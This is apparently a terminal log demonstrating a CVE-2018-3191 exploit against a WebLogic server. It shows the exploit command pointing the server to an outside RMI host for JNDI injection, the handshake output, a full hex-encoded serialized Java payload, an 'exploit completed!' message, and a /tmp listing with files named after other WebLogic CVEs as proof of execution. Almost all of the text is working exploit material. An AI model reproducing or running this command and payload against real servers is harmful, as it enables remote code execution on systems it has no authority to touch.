 [root@ff5253c1201b tool]# python cve-2018-3191.py 127.0.0.1 7001 weblogic-spring-jndi-10.3.6.0.jar rmi://192.168.155.90:1099/ushw72
HELO:10.3.6.0.false
AS:2048
HL:19
handshake successful
send request payload successful,recv length:1701
command: /java/bin/java -jar weblogic-spring-jndi-10.3.6.0.jar rmi://192.168.155.90:1099/ushw72 > payload.out
payload: aced00057372004d636f6d2e6265612e636f72652e72657061636b616765642e737072696e676672616d65776f726b2e7472616e73616374696f6e2e6a74612e4
616374696f6e4d616e616765724ef3ecfbb628982f0200085a001a616c6c6f77437573746f6d49736f6c6174696f6e4c6576656c735a001c6175746f646574656374547261
e4d616e616765725a00196175746f646574656374557365725472616e73616374696f6e5a00146361636865557365725472616e73616374696f6e5a001f757365725472616
4f627461696e656446726f6d4a6e64694c00167472616e73616374696f6e4d616e616765724e616d657400124c6a6176612f6c616e672f537472696e673b4c00267472616e
3796e6368726f6e697a6174696f6e52656769737472794e616d6571007e00014c0013757365725472616e73616374696f6e4e616d6571007e00017872005e636f6d2e62656
657061636b616765642e737072696e676672616d65776f726b2e7472616e73616374696f6e2e737570706f72742e4162737472616374506c6174666f726d5472616e736163
167657235f8d3063abc94c402000749000e64656661756c7454696d656f75745a001d6661696c4561726c794f6e476c6f62616c526f6c6c6261636b4f6e6c795a0024676c6
6261636b4f6e50617274696369706174696f6e4661696c7572655a00186e65737465645472616e73616374696f6e416c6c6f7765645a0017726f6c6c6261636b4f6e436f6d
5726549001a7472616e73616374696f6e53796e6368726f6e697a6174696f6e5a001b76616c69646174654578697374696e675472616e73616374696f6e7870ffffffff000
00010101007070740020726d693a2f2f3139322e3136382e3135352e39303a313039392f757368773732
response:
exploit completed!
[root@ff5253c1201b tool]# ls /tmp
1690904687941200629623805680424.tmp 1690946316966653634279682586660.tmp 16909644999085093792228785193251.tmp cve-2017-3248
16909046929621259355263263932835.tmp 16909463228803992355982450732698.tmp 16909645044026838532417944057619.tmp cve-2018-3191
16909048065309109683070901340505.tmp 1690946468371357921345399749​6867.tmp 16909646389877908314318379251954.tmp hsperfdata_root
16909051560297523547683187160687.tmp 16909472578485373796572745299510.tmp 16909648105368853936266482274986.tmp ks-script-DrRL8A
16909051614932220801327052330881.tmp 16909472637646171570570428028184.tmp 16909648166622296632943436905838.tmp wlstTemproot
16909053198765017216200285884032.tmp 16909474105707690753732170629108.tmp 16909649842671370353155582606742.tmp yum.log
16909077379195121142664292995088.tmp 16909614910902755112761623693778.tmp CVE-2015-4852
16909077438465150355346835037937.tmp 16909614956218919294534101984821.tmp WLSTOfflineIni7881672118173208370.py
16909078995605660634155286131468.tmp 16909616114958743385659365630109.tmp cve-2016-0638